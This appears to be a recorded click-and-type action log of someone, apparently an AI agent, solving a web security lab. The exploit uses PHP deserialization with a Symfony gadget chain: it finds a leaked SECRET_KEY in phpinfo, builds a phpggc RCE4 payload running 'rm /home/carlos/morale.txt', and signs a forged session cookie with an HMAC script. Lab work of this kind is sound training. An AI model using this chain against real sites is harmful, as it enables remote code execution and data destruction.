
- Search Google for the selected phrase 'PHP Generic Gadget Chains' from the academy article
left_click_drag(37, 145, 134, 145)

- Read the PHPGGC README on GitHub down past the gadget chain list to the -i usage example
left_click(114, 119)

scroll("down", 3)

mouse_move(186, 329)

mouse_move(155, 337)

mouse_move(125, 355)

mouse_move(186, 366)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

- Return to the deserialization article and reach the pre-built gadget chain lab description
left_click(44, 20)

left_click(210, 216)

left_click(209, 217)

scroll("down", 3)

left_click_drag(193, 381, 317, 381)

mouse_move(411, 107)

- Log in to the lab as wiener, landing on the My Account page
left_click(410, 107)

left_click(49, 217)

- Send the GET /my-account request from the site map's /login entry to Repeater
left_click(517, 104)

left_click(474, 182)

mouse_move(482, 189)

mouse_move(752, 189)

right_click(751, 186)

left_click(607, 104)

- Base64-decode the token in Decoder, set the username to carlos, re-encode it and return to Repeater
left_click(678, 103)

mouse_move(570, 187)

left_click(849, 201)

left_click(836, 253)

mouse_move(584, 108)

left_click(606, 103)

- Read the Symfony signature-mismatch error in the response and show it in the browser
left_click(481, 138)

scroll("down", 3)

right_click(543, 215)

mouse_move(580, 300)

- Note 'Internal Server Error: Symfony Version: 4.3.6' and pick out the cookie's sig_hmac_sha1 field
type("Internal Server Error: Symfony Version: 4.3.6")

double_click(838, 278)

mouse_move(504, 156)

mouse_move(522, 109)

- Run Find comments on the lab host, revealing the Debug link to /cgi-bin/phpinfo.php
left_click(517, 104)

left_click(556, 216)

- Request /cgi-bin/phpinfo.php with an empty session cookie, receiving a 200 OK phpinfo page
left_click(607, 104)

mouse_move(512, 176)

left_click(481, 138)

left_click(481, 139)

left_click(481, 138)

- Copy a Request-in-browser replay link for the phpinfo request into a new Chrome tab
right_click(517, 195)

mouse_move(539, 288)

left_click(548, 278)

left_click(783, 275)

left_click(385, 22)

- Load the phpinfo page, search for SECRET and select the SECRET_KEY value for the notes
key("Enter")

type("ECRET")

double_click(202, 274)

- Copy the phpggc repository's HTTPS clone URL from the GitHub Code menu
left_click(227, 21)

left_click(280, 137)

left_click(280, 198)

- Git clone phpggc into WebAcademy, cd into phpggc/ and list its files
type("git clone")

left_click(603, 167)

type("c")

type("d phpggc/")

type("ls")

type("./p")

- Run ./phpggc -l | grep Symfony to list only the Symfony gadget chains
type("hpggc -lk")

scroll("down", 3)

type("| grep")

left_click(621, 90)

double_click(621, 113)

type("Symfony")

- Mark the Symfony/RCE4 chain that covers version 4.3 in the filtered list
double_click(550, 352)

double_click(520, 353)

scroll("down", 3)

scroll("down", 3)

- Note exec 'rm /home/carlos/morale.txt' on a new line in the Mousepad notes
type("exec")

type("'rm")

type("/h")

type("ome/carlos/")

type("morale.")

type("txt'")

- Run ./phpggc Symfony/RCE4 exec 'rm /home/carlos/morale.txt' piped to base64
type("./")

type("phpggc")

type("exec 'rm /home/carlos/morale.txt'")

double_click(532, 353)

type("ase64")

- Re-run the payload command with base64 -w 0 to get one unwrapped line
type("-w 0")

key("Return")

left_click(620, 90)

- Write 'gadget chain payload =' on line 7 of the notes
type("gadget")

type("chain pay")

type("load =")

mouse_move(672, 323)

- Start vim on a new file named scriptSignSha1.php
type("S")

type("ha1")

type(".php")

- Begin the PHP script with $payload = holding the pasted base64 gadget-chain payload
key("Right")

type("<?p")

type("hp")

type("$p")

type("payload =")

right_click(549, 164)

type("i")

type("$secretk")

type("ey = \"")


- Build $cookie as a URL-encoded token with hash_hmac('sha1', $payload, $secretKey) signature
type("$cookie =")

type("urlencode(")

type("''")

type("\"token\":\"' .$")

type("payload . '\"")

type(",")

type("sha1', $object,")

type("$payload")

type("$secretKey")

- Apply chmod 750 to scriptSignSha1.php and run it with php8.1
type("mod 750 scriptSignSha1.")

type("p")

type("hp8.1 scriptSignSha1.")

type("php8.1 scriptSignSha1.php")

- Add an echo $cookie; line so the script prints the signed cookie
type("echo $")

type("cookie;")

mouse_move(549, 388)

- Copy the signed, URL-encoded cookie output from the terminal
right_click(549, 386)

left_click(537, 305)

- Replace the session cookie with the forged value and reload so the lab shows Solved
left_click(346, 136)

left_click(34, 34)

left_click(33, 34)
